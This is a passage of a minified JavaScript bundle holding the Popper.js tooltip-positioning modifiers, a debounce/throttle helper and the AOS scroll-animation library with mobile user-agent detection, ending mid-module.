t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,W(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach((function(t){t.removeEventListener("scroll",e.updateBound)})),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function Q(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function X(t,e){Object.keys(e).forEach((function(n){var a="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&Q(e[n])&&(a="px"),t.style[n]=e[n]+a}))}var G=n&&/Firefox/i.test(navigator.userAgent);function K(t,e,n){var a=M(t,(function(t){return t.name===e})),i=!!a&&t.some((function(t){return t.name===n&&t.enabled&&t.order<a.order}));if(!i){var o="`"+e+"`",r="`"+n+"`";console.warn(r+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return i}var Z=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],J=Z.slice(3);function tt(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=J.indexOf(t),a=J.slice(n+1).concat(J.slice(0,n));return e?a.reverse():a}var et="flip",nt="clockwise",at="counterclockwise";function it(t,e,n,a){var i=[0,0],o=-1!==["right","left"].indexOf(a),r=t.split(/(\+|\-)/).map((function(t){return t.trim()})),s=r.indexOf(M(r,(function(t){return-1!==t.search(/,|\s/)})));r[s]&&-1===r[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,d=-1!==s?[r.slice(0,s).concat([r[s].split(l)[0]]),[r[s].split(l)[1]].concat(r.slice(s+1))]:[r];return(d=d.map((function(t,a){var i=(1===a?!o:o)?"height":"width",r=!1;return t.reduce((function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,r=!0,t):r?(t[t.length-1]+=e,r=!1,t):t.concat(e)}),[]).map((function(t){return function(t,e,n,a){var i=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+i[1],r=i[2];if(!o)return t;if(0===r.indexOf("%")){var s=void 0;switch(r){case"%p":s=n;break;case"%":case"%r":default:s=a}return C(s)[e]/100*o}if("vh"===r||"vw"===r){return("vh"===r?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o}return o}(t,i,e,n)}))}))).forEach((function(t,e){t.forEach((function(n,a){Q(n)&&(i[e]+=n*("-"===t[a-1]?-1:1))}))})),i}var ot={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],a=e.split("-")[1];if(a){var i=t.offsets,o=i.reference,r=i.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",d=s?"width":"height",u={start:T({},l,o[l]),end:T({},l,o[l]+o[d]-r[d])};t.offsets.popper=E({},r,u[a])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,a=t.placement,i=t.offsets,o=i.popper,r=i.reference,s=a.split("-")[0],l=void 0;return l=Q(+n)?[+n,0]:it(n,o,r,s),"left"===s?(o.top+=l[0],o.left-=l[1]):"right"===s?(o.top+=l[0],o.left+=l[1]):"top"===s?(o.left+=l[0],o.top-=l[1]):"bottom"===s&&(o.left+=l[0],o.top+=l[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,e){var n=e.boundariesElement||f(t.instance.popper);t.instance.reference===n&&(n=f(n));var a=F("transform"),i=t.instance.popper.style,o=i.top,r=i.left,s=i[a];i.top="",i.left="",i[a]="";var l=I(t.instance.popper,t.instance.reference,e.padding,n,t.positionFixed);i.top=o,i.left=r,i[a]=s,e.boundaries=l;var d=e.priority,u=t.offsets.popper,c={primary:function(t){var n=u[t];return u[t]<l[t]&&!e.escapeWithReference&&(n=Math.max(u[t],l[t])),T({},t,n)},secondary:function(t){var n="right"===t?"left":"top",a=u[n];return u[t]>l[t]&&!e.escapeWithReference&&(a=Math.min(u[n],l[t]-("right"===t?u.width:u.height))),T({},n,a)}};return d.forEach((function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";u=E({},u,c[e](t))})),t.offsets.popper=u,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,a=e.reference,i=t.placement.split("-")[0],o=Math.floor,r=-1!==["top","bottom"].indexOf(i),s=r?"right":"bottom",l=r?"left":"top",d=r?"width":"height";return n[s]<o(a[l])&&(t.offsets.popper[l]=o(a[l])-n[d]),n[l]>o(a[s])&&(t.offsets.popper[l]=o(a[s])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!K(t.instance.modifiers,"arrow","keepTogether"))return t;var a=e.element;if("string"==typeof a){if(!(a=t.instance.popper.querySelector(a)))return t}else if(!t.instance.popper.contains(a))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var i=t.placement.split("-")[0],o=t.offsets,s=o.popper,l=o.reference,d=-1!==["left","right"].indexOf(i),u=d?"height":"width",c=d?"Top":"Left",h=c.toLowerCase(),f=d?"left":"top",p=d?"bottom":"right",m=L(a)[u];l[p]-m<s[h]&&(t.offsets.popper[h]-=s[h]-(l[p]-m)),l[h]+m>s[p]&&(t.offsets.popper[h]+=l[h]+m-s[p]),t.offsets.popper=C(t.offsets.popper);var g=l[h]+l[u]/2-m/2,y=r(t.instance.popper),v=parseFloat(y["margin"+c]),b=parseFloat(y["border"+c+"Width"]),w=g-t.offsets.popper[h]-v-b;return w=Math.max(Math.min(s[u]-m,w),0),t.arrowElement=a,t.offsets.arrow=(T(n={},h,Math.round(w)),T(n,f,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(t,e){if(H(t.instance.modifiers,"inner"))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var n=I(t.instance.popper,t.instance.reference,e.padding,e.boundariesElement,t.positionFixed),a=t.placement.split("-")[0],i=$(a),o=t.placement.split("-")[1]||"",r=[];switch(e.behavior){case et:r=[a,i];break;case nt:r=tt(a);break;case at:r=tt(a,!0);break;default:r=e.behavior}return r.forEach((function(s,l){if(a!==s||r.length===l+1)return t;a=t.placement.split("-")[0],i=$(a);var d=t.offsets.popper,u=t.offsets.reference,c=Math.floor,h="left"===a&&c(d.right)>c(u.left)||"right"===a&&c(d.left)<c(u.right)||"top"===a&&c(d.bottom)>c(u.top)||"bottom"===a&&c(d.top)<c(u.bottom),f=c(d.left)<c(n.left),p=c(d.right)>c(n.right),m=c(d.top)<c(n.top),g=c(d.bottom)>c(n.bottom),y="left"===a&&f||"right"===a&&p||"top"===a&&m||"bottom"===a&&g,v=-1!==["top","bottom"].indexOf(a),b=!!e.flipVariations&&(v&&"start"===o&&f||v&&"end"===o&&p||!v&&"start"===o&&m||!v&&"end"===o&&g),w=!!e.flipVariationsByContent&&(v&&"start"===o&&p||v&&"end"===o&&f||!v&&"start"===o&&g||!v&&"end"===o&&m),_=b||w;(h||y||_)&&(t.flipped=!0,(h||y)&&(a=r[l+1]),_&&(o=function(t){return"end"===t?"start":"start"===t?"end":t}(o)),t.placement=a+(o?"-"+o:""),t.offsets.popper=E({},t.offsets.popper,q(t.instance.popper,t.offsets.reference,t.placement)),t=R(t.instance.modifiers,t,"flip"))})),t},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],a=t.offsets,i=a.popper,o=a.reference,r=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return i[r?"left":"top"]=o[n]-(s?i[r?"width":"height"]:0),t.placement=$(e),t.offsets.popper=C(i),t}},hide:{order:800,enabled:!0,fn:function(t){if(!K(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=M(t.instance.modifiers,(function(t){return"preventOverflow"===t.name})).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,a=e.y,i=t.offsets.popper,o=M(t.instance.modifiers,(function(t){return"applyStyle"===t.name})).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var r=void 0!==o?o:e.gpuAcceleration,s=f(t.instance.popper),l=k(s),d={position:i.position},u=function(t,e){var n=t.offsets,a=n.popper,i=n.reference,o=Math.round,r=Math.floor,s=function(t){return t},l=o(i.width),d=o(a.width),u=-1!==["left","right"].indexOf(t.placement),c=-1!==t.placement.indexOf("-"),h=e?u||c||l%2==d%2?o:r:s,f=e?o:s;return{left:h(l%2==1&&d%2==1&&!c&&e?a.left-1:a.left),top:f(a.top),bottom:f(a.bottom),right:h(a.right)}}(t,window.devicePixelRatio<2||!G),c="bottom"===n?"top":"bottom",h="right"===a?"left":"right",p=F("transform"),m=void 0,g=void 0;if(g="bottom"===c?"HTML"===s.nodeName?-s.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===h?"HTML"===s.nodeName?-s.clientWidth+u.right:-l.width+u.right:u.left,r&&p)d[p]="translate3d("+m+"px, "+g+"px, 0)",d[c]=0,d[h]=0,d.willChange="transform";else{var y="bottom"===c?-1:1,v="right"===h?-1:1;d[c]=g*y,d[h]=m*v,d.willChange=c+", "+h}var b={"x-placement":t.placement};return t.attributes=E({},b,t.attributes),t.styles=E({},d,t.styles),t.arrowStyles=E({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return X(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach((function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)})),t.arrowElement&&Object.keys(t.arrowStyles).length&&X(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,a,i){var o=O(i,e,t,n.positionFixed),r=P(n.placement,o,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",r),X(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},rt=function(){function t(e,n){var a=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};_(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(a.update)},this.update=i(this.update.bind(this)),this.options=E({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(E({},t.Defaults.modifiers,r.modifiers)).forEach((function(e){a.options.modifiers[e]=E({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(t){return E({name:t},a.options.modifiers[t])})).sort((function(t,e){return t.order-e.order})),this.modifiers.forEach((function(t){t.enabled&&o(t.onLoad)&&t.onLoad(a.reference,a.popper,a.options,t,a.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return x(t,[{key:"update",value:function(){return z.call(this)}},{key:"destroy",value:function(){return B.call(this)}},{key:"enableEventListeners",value:function(){return U.call(this)}},{key:"disableEventListeners",value:function(){return Y.call(this)}}]),t}();rt.Utils=("undefined"!=typeof window?window:t).PopperUtils,rt.placements=Z,rt.Defaults=ot,e.default=rt}.call(this,n(2))},function(t,e,n){(function(e){t.exports=function(){"use strict";var t="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},n="Expected a function",a=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,r=/^0o[0-7]+$/i,s=parseInt,l="object"==typeof t&&t&&t.Object===Object&&t,d="object"==typeof self&&self&&self.Object===Object&&self,u=l||d||Function("return this")(),c=Object.prototype.toString,h=Math.max,f=Math.min,p=function(){return u.Date.now()};function m(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function g(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==c.call(t)}(t))return NaN;if(m(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=m(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(a,"");var n=o.test(t);return n||r.test(t)?s(t.slice(2),n?2:8):i.test(t)?NaN:+t}var y=function(t,e,a){var i=!0,o=!0;if("function"!=typeof t)throw new TypeError(n);return m(a)&&(i="leading"in a?!!a.leading:i,o="trailing"in a?!!a.trailing:o),function(t,e,a){var i,o,r,s,l,d,u=0,c=!1,y=!1,v=!0;if("function"!=typeof t)throw new TypeError(n);function b(e){var n=i,a=o;return i=o=void 0,u=e,s=t.apply(a,n)}function w(t){var n=t-d;return void 0===d||n>=e||n<0||y&&t-u>=r}function _(){var t=p();if(w(t))return x(t);l=setTimeout(_,function(t){var n=e-(t-d);return y?f(n,r-(t-u)):n}(t))}function x(t){return l=void 0,v&&i?b(t):(i=o=void 0,s)}function T(){var t=p(),n=w(t);if(i=arguments,o=this,d=t,n){if(void 0===l)return function(t){return u=t,l=setTimeout(_,e),c?b(t):s}(d);if(y)return l=setTimeout(_,e),b(d)}return void 0===l&&(l=setTimeout(_,e)),s}return e=g(e)||0,m(a)&&(c=!!a.leading,r=(y="maxWait"in a)?h(g(a.maxWait)||0,e):r,v="trailing"in a?!!a.trailing:v),T.cancel=function(){void 0!==l&&clearTimeout(l),u=0,i=d=o=l=void 0},T.flush=function(){return void 0===l?s:x(p())},T}(t,e,{leading:i,maxWait:e,trailing:o})},v=/^\s+|\s+$/g,b=/^[-+]0x[0-9a-f]+$/i,w=/^0b[01]+$/i,_=/^0o[0-7]+$/i,x=parseInt,T="object"==typeof t&&t&&t.Object===Object&&t,E="object"==typeof self&&self&&self.Object===Object&&self,C=T||E||Function("return this")(),k=Object.prototype.toString,S=Math.max,A=Math.min,D=function(){return C.Date.now()};function j(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function I(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==k.call(t)}(t))return NaN;if(j(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=j(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(v,"");var n=w.test(t);return n||_.test(t)?x(t.slice(2),n?2:8):b.test(t)?NaN:+t}var N=function(t,e,n){var a,i,o,r,s,l,d=0,u=!1,c=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function f(e){var n=a,o=i;return a=i=void 0,d=e,r=t.apply(o,n)}function p(t){var n=t-l;return void 0===l||n>=e||n<0||c&&t-d>=o}function m(){var t=D();if(p(t))return g(t);s=setTimeout(m,function(t){var n=e-(t-l);return c?A(n,o-(t-d)):n}(t))}function g(t){return s=void 0,h&&a?f(t):(a=i=void 0,r)}function y(){var t=D(),n=p(t);if(a=arguments,i=this,l=t,n){if(void 0===s)return function(t){return d=t,s=setTimeout(m,e),u?f(t):r}(l);if(c)return s=setTimeout(m,e),f(l)}return void 0===s&&(s=setTimeout(m,e)),r}return e=I(e)||0,j(n)&&(u=!!n.leading,o=(c="maxWait"in n)?S(I(n.maxWait)||0,e):o,h="trailing"in n?!!n.trailing:h),y.cancel=function(){void 0!==s&&clearTimeout(s),d=0,a=l=i=s=void 0},y.flush=function(){return void 0===s?r:g(D())},y},P=function(){};function O(t){t&&t.forEach((function(t){var e=Array.prototype.slice.call(t.addedNodes),n=Array.prototype.slice.call(t.removedNodes);if(function t(e){var n=void 0,a=void 0;for(n=0;n<e.length;n+=1){if((a=e[n]).dataset&&a.dataset.aos)return!0;if(a.children&&t(a.children))return!0}return!1}(e.concat(n)))return P()}))}function L(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}var $=function(){return!!L()},q=function(t,e){var n=window.document,a=new(L())(O);P=e,a.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})},M=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),R=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(t[a]=n[a])}return t},z=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,H=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,F=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,B=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;function W(){return navigator.userAgent||navigator.vendor||window.opera||""}var V=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}return M(t,[{key:"phone",value:function(){var t=W();return!(!z.test(t)&&!H.test(t.substr(0,4)))}},{key:"mobile",value:function(){var t=W();return!(!F.test(t)&&!B.test(t.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}},{key:"ie11",value:function(){return"-ms-scroll-limit"in document.documentElement.style&&"-ms-ime-align"in document.documentElement.style}}]),t}()),U=function(t,e){var n=void 0;return V.ie11()?(n=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,{detail:e}):n=new CustomEvent(t,{detail:e}),document.dispatchEvent(n)},Y=function(t){return t.forEach((function(t,e){return function(t,e){var n=t.options,a=t.position,i=t.node,o=(t.data,function(){t.animated&&(function(t,e){e&&e.forEach((function(e){return t.classList.remove(e)}))}(i,n.animatedClassNames),U("aos:out",i),t.options.id&&U("aos:in:"+t.options.id,i),t.animated=!1)});n.mirror&&e>=a.out&&!n.once?o():e>=a.in?t.animated||(function(t,e){e&&e.forEach((function(e){return t.classList.add(e)}))}(i,n.animatedClassNames),U("aos:in",i),t.options.id&&U("aos:in:"+t.options.id,i),t.animated=!0):t.animated&&!n.once&&o()}(t,window.pageYOffset)}))},Q=function(t){for(var e=0,n=0;t&&!isNaN(t.offsetLeft)&&!isNaN(t.offsetTop);)e+=t.offsetLeft-("BODY"!=t.tagName?t.scrollLeft:0),n+=t.offsetTop-("BODY"!=t.tagName?t.scrollTop:0),t=t.offsetParent;return{top:n,left:e}},X=function(t,e,n){var a=t.getAttribute("data-aos-"+e);if(void 0!==a){if("true"===a)return!0;if("false"===a)return!1}return a||n},G=function(t,e){return t.forEach((function(t,n){var a=X(t.node,"mirror",e.mirror),i=X(t.node,"once",e.once),o=X(t.node,"id"),r=e.useClassNames&&t.node.getAttribute("data-aos"),s=[e.animatedClassName].concat(r?r.split(" "):[]).filter((function(t){return"string"==typeof t}));e.initClassName&&t.node.classList.add(e.initClassName),t.position={in:function(t,e,n){var a=window.innerHeight,i=X(t,"anchor"),o=X(t,"anchor-placement"),r=Number(X(t,"offset",o?0:e)),s=o||n,l=t;i&&document.querySelectorAll(i)&&(l=document.querySelectorAll(i)[0]);var d=Q(l).top-a;switch(s){case"top-bottom":break;case"center-bottom":d+=l.offsetHeight/2;break;case"bottom-bottom":d+=l.offsetHeight;break;case"top-center":d+=a/2;break;case"center-center":d+=a/2+l.offsetHeight/2;break;case"bottom-center":d+=a/2+l.offsetHeight;break;case"top-top":d+=a;break;case"bottom-top":d+=a+l.offsetHeight;break;case"center-top":d+=a+l.offsetHeight/2}return d+r}(t.node,e.offset,e.anchorPlacement),out:a&&function(t,e){window.innerHeight;var n=X(t,"anchor"),a=X(t,"offset",e),i=t;return n&&document.querySelectorAll(n)&&(i=document.querySelectorAll(n)[0]),Q(i).top+i.offsetHeight-a}(t.node,e.offset)},t.options={once:i,mirror:a,animatedClassNames:s,id:o}})),t},K=function(){var t=document.querySelectorAll("[data-aos]");return Array.prototype.map.call(t,(function(t){return{node:t}}))},Z=[],J=!1,tt={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,mirror:!1,anchorPlacement:"top-bottom",startEvent:"DOMContentLoaded",animatedClassName:"aos-animate",initClassName:"aos-init",useClassNames:!1,disableMutationObserver:!1,throttleDelay:99,debounceDelay:50},et=function(){return document.all&&!window.atob},nt=function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&(J=!0),J&&(Z=G(Z,tt),Y(Z),window.addEventListener("scroll",y((function(){Y(Z,tt.once)}),tt.throttleDelay)))},at=function(){if(Z=K(),ot(tt.disable)||et())return it();nt()},it=function(){Z.forEach((function(t,e){t.node.removeAttribute("data-aos"),t.node.removeAttribute("data-aos-easing"),t.node.removeAttribute("data-aos-duration"),t.node.removeAttribute("data-aos-delay"),tt.initClassName&&t.node.classList.remove(tt.initClassName),tt.animatedClassName&&t.node.classList.remove(tt.animatedClassName)}))},ot=function(t){return!0===t||"mobile"===t&&V.mobile()||"phone"===t&&V.phone()||"tablet"===t&&V.tablet()||"function"==typeof t&&!0===t()};return{init:function(t){return tt=R(tt,t),Z=K(),tt.disableMutationObserver||$()||(console.info('\n      aos: MutationObserver is not supported on this browser,\n      code mutations observing has been disabled.\n      You may have to call "refreshHard()" by yourself.\n    '),tt.disableMutationObserver=!0),tt.disableMutationObserver||q("[data-aos]",at),ot(tt.disable)||et()?it():(document.querySelector("body").setAttribute("data-aos-easing",tt.easing),document.querySelector("body").setAttribute("data-aos-duration",tt.duration),document.querySelector("body").setAttribute("data-aos-delay",tt.delay),-1===["DOMContentLoaded","load"].indexOf(tt.startEvent)?document.addEventListener(tt.startEvent,(function(){nt(!0)})):window.addEventListener("load",(function(){nt(!0)})),"DOMContentLoaded"===tt.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1&&nt(!0),window.addEventListener("resize",N(nt,tt.debounceDelay,!0)),window.addEventListener("orientationchange",N(nt,tt.debounceDelay,!0)),Z)},refresh:nt,refreshHard:at}}()}).call(this,n(2))},function(t,e,n){window,t.exports=function(t){var e={};function n(a){if(e[a])return e[a].exports;var i=e[a]={i:a,l:!1,exports:{}};return t[a].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,a){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(a,i,function(e){return t[e]}.bind(null,i));return a},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){"use strict";function a(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}n.r(e),n.d(e,"default",(function(){return v}));var i=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.positions={top:0,bottom:0,height:0}}var e,n;return 